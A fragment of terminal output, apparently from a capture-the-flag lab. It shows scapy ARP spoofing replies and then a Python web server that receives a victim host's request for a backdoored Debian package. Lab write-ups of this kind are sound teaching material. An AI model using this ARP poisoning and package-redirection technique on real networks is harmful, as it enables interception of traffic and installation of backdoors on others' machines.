 plen = 4
op = is-at
hwsrc = cc:00:10:dc:00:00
psrc = 10.10.10.1
hwdst = cc:01:10:dc:00:00
pdst = 10.10.10.2
###[ Padding ]###
load = '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
None
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
guest@a8bd0a46cd63:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [31/Dec/2020 15:13:26] code 404, message File not found
10.6.6.35 - - [31/Dec/2020 15:13:26] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -
10.6.6.35 - - [31/Dec/2020 15:13:28] code 404, message File not found
10.6.6.35 - - [31/Dec/2020 15:13:28] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -